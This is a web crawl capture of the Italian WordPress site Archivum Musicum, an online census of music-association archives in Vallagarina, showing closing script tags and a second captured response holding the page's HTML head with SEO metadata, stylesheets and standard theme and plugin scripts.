<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.1' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.1' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.1' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.1' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.1' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.1' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.1' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.1' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/plugins.js?ver=6.0.3' id='plugins-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.min.js?ver=6.0.3' id='carouFredSel-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/lemmon-slider.min.js?ver=6.0.3' id='lemmonSlider-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=6.0.3' id='one_page_scroll-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=6.0.3' id='mousewheel-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=6.0.3' id='touchSwipe-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.0.1' id='isotope-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/jquery.stretch.js?ver=6.0.3' id='stretch-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/default_dynamic.php?ver=6.0.3' id='default_dynamic-js'></script>
<script type='text/javascript' id='default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"http:\/\/www.archivumusicum.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/default.min.js?ver=6.0.3' id='default-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/custom_js.php?ver=6.0.3' id='custom_js-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/comment-reply.min.js?ver=6.0.3' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/js/nomin/photostack.js?ver=YZXrQ1' id='wd-asp-photostack-js'></script>
<script type='text/javascript' id='wd-asp-ajaxsearchpro-js-extra'>
/* <![CDATA[ */
var ajaxsearchpro = {"ajaxurl":"http:\/\/www.archivumusicum.it\/wp-admin\/admin-ajax.php","backend_ajaxurl":"http:\/\/www.archivumusicum.it\/wp-admin\/admin-ajax.php","js_scope":"aspjQuery"};
var ASP = {"ajaxurl":"http:\/\/www.archivumusicum.it\/wp-admin\/admin-ajax.php","backend_ajaxurl":"http:\/\/www.archivumusicum.it\/wp-admin\/admin-ajax.php","js_scope":"aspjQuery","asp_url":"http:\/\/www.archivumusicum.it\/wp-content\/plugins\/ajax-search-pro\/","upload_url":"http:\/\/www.archivumusicum.it\/wp-content\/uploads\/asp_upload\/","detect_ajax":"0","media_query":"YZXrQ1","version":"4953","scrollbar":"1","css_loaded":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/js/min-scoped/jquery.ajaxsearchpro-noui-isotope.min.js?ver=YZXrQ1' id='wd-asp-ajaxsearchpro-js'></script>
</body>
</html>
<!-- Dynamic page generated in 1.936 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2022-11-23 04:28:42 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.archivumusicum.it/wp-content/themes/bridge/js/default_dynamic.php?ver=6.0.3
body_size: 22461
content:
	<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8" />
	
	<title>Archivum Musicum</title>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<link rel="pingback" href="//www.archivumusicum.it/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="//www.servizidiversi.it/archivummusicum/wp-content/uploads/2016/06/logo_archivum_musicum_60.png">
	<link rel="apple-touch-icon" href="//www.servizidiversi.it/archivummusicum/wp-content/uploads/2016/06/logo_archivum_musicum_60.png"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Josefin+Slab:100,200,300,400,500,600,700,800,900,300italic,400italic|Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Roboto:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "//www.archivumusicum.it/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - //yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Censimento in rete dei patrimoni documentari delle maggiori associazioni di produzione e promozione musicale presenti sul territorio della Vallagarina." />
	<link rel="canonical" href="//www.archivumusicum.it/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Archivum Musicum" />
	<meta property="og:description" content="Censimento in rete dei patrimoni documentari delle maggiori associazioni di produzione e promozione musicale presenti sul territorio della Vallagarina." />
	<meta property="og:url" content="//www.archivumusicum.it/" />
	<meta property="og:site_name" content="Archivum Musicum" />
	<meta property="article:publisher" content="//www.facebook.com/accademiadimusicantica/" />
	<meta property="article:modified_time" content="2022-10-07T17:21:38+00:00" />
	<meta property="og:image" content="//www.archivumusicum.it/wp-content/uploads/2016/05/archivum_musicum.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="1189" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="9 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"//schema.org","@graph":[{"@type":"WebPage","@id":"//www.archivumusicum.it/","url":"//www.archivumusicum.it/","name":"Archivum Musicum","isPartOf":{"@id":"//www.archivumusicum.it/#website"},"about":{"@id":"//www.archivumusicum.it/#organization"},"primaryImageOfPage":{"@id":"//www.archivumusicum.it/#primaryimage"},"image":{"@id":"//www.archivumusicum.it/#primaryimage"},"thumbnailUrl":"//www.archivumusicum.it/wp-content/uploads/2016/05/archivum_musicum.jpg","datePublished":"2016-05-17T08:08:32+00:00","dateModified":"2022-10-07T17:21:38+00:00","description":"Censimento in rete dei patrimoni documentari delle maggiori associazioni di produzione e promozione musicale presenti sul territorio della Vallagarina.","breadcrumb":{"@id":"//www.archivumusicum.it/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["//www.archivumusicum.it/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"//www.archivumusicum.it/#primaryimage","url":"//www.archivumusicum.it/wp-content/uploads/2016/05/archivum_musicum.jpg","contentUrl":"//www.archivumusicum.it/wp-content/uploads/2016/05/archivum_musicum.jpg","width":1400,"height":1189},{"@type":"BreadcrumbList","@id":"//www.archivumusicum.it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"//www.archivumusicum.it/#website","url":"//www.archivumusicum.it/","name":"Archivum Musicum","description":"Lagarinum","publisher":{"@id":"//www.archivumusicum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"//www.archivumusicum.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"//www.archivumusicum.it/#organization","name":"ACCADEMIA DI MUSICA ANTICA DI ROVERETO","url":"//www.archivumusicum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"//www.archivumusicum.it/#/schema/logo/image/","url":"//www.archivumusicum.it/wp-content/uploads/2016/06/logo_archivum_musicum-2.png","contentUrl":"//www.archivumusicum.it/wp-content/uploads/2016/06/logo_archivum_musicum-2.png","width":90,"height":90,"caption":"ACCADEMIA DI MUSICA ANTICA DI ROVERETO"},"image":{"@id":"//www.archivumusicum.it/#/schema/logo/image/"},"sameAs":["//www.facebook.com/accademiadimusicantica/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Archivum Musicum &raquo; Feed" href="//www.archivumusicum.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Archivum Musicum &raquo; Feed dei commenti" href="//www.archivumusicum.it/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.archivumusicum.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//www.archivumusicum.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css'  href='//www.archivumusicum.it/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='//www.archivumusicum.it/wp-content/plugins/captcha/css/front_end_style.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='//www.archivumusicum.it/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='//www.archivumusicum.it/wp-content/plugins/captcha/css/desktop_style.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='//www.archivumusicum.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='//www.archivumusicum.it/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/style.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/print.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/style_dynamic.php?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/responsive.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/style_dynamic_responsive.php?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='//www.archivumusicum.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/custom_css.php?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asp-basic-css'  href='//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/style.basic.css?ver=YZXrQ1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css'  href='//www.archivumusicum.it/wp-content/uploads/asp_upload/style.instances.css?ver=YZXrQ1' type='text/css' media='all' />
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.8"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.8' id='layerslider-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.8' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9.1' id='themepunchboxext-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9.1' id='tp-tools-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9.1' id='essential-grid-essential-grid-script-js'></script>
<meta name="generator" content="Powered by LayerSlider 5.6.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: //kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="//api.w.org/" href="//www.archivumusicum.it/wp-json/" /><link rel="alternate" type="application/json" href="//www.archivumusicum.it/wp-json/wp/v2/pages/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.archivumusicum.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//www.archivumusicum.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='//www.archivumusicum.it/' />
<link rel="alternate" type="application/json+oembed" href="//www.archivumusicum.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.archivumusicum.it%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.archivumusicum.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.archivumusicum.it%2F&#038;format=xml" />
                <link href='//fonts.googleapis.com/css?family=Open+Sans:300|Open+Sans:400|Open+Sans:700' rel='stylesheet' type='text/css'>
                <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="//www.archivumusicum.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->            <style type="text/css">
                <!--
                @font-face {
                    font-family: 'asppsicons2';
                    src: url('//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.eot');
                    src: url('//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.eot?#iefix') format('embedded-opentype'),
                    url('//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.woff2') format('woff2'),
                    url('//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.woff') format('woff'),
                    url('//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.ttf') format('truetype'),
                    url('//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.svg#icons') format('svg');
                    font-weight: normal;
                    font-style: normal;
                }
                                -->
            </style>
                        <script type="text/javascript">
                if ( typeof _ASP !== "undefined" && _ASP !== null && typeof _ASP.initialize !== "undefined" )
                    _ASP.initialize();
            </script>
